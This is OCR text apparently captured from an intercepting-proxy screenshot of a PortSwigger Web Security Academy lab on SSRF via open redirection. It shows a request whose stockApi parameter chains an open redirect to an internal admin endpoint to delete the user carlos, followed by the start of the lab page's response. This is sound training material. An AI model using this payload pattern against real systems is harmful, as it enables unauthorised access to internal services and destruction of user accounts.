 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a86005f031fa71480703fcc005d005c.web-security-academy.net
3 Cookie: session=WPpCer3KU8475VNGVQwEUWpfs2lpjVo1; session=tJbPY4ucbrk0UTczGPbt5ZlDNaZ0ASsl
4 Content-Length: 123
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a86005f031fa71480703fcc005d005c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a86005f031fa71480703fcc005d005c.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/admin/delete%3fuser
name%3dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-op
en-redirection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve